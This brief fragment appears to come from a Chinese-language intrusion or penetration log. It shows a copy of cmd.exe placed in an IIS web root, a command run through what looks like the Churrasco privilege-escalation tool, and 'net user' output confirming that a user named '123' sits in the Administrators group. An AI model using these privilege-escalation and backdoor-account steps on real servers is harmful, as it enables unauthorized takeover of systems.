 shell路径： cmd.exe
C:\Inetpub\wwwroot\Cmd.exe "net user 123 "
/Churraskito/-->Running command
用户名 123
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2019-10-12 18:56
密码到期 2019-11-24 17:44
密码可更改 2019-10-12 18:56
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。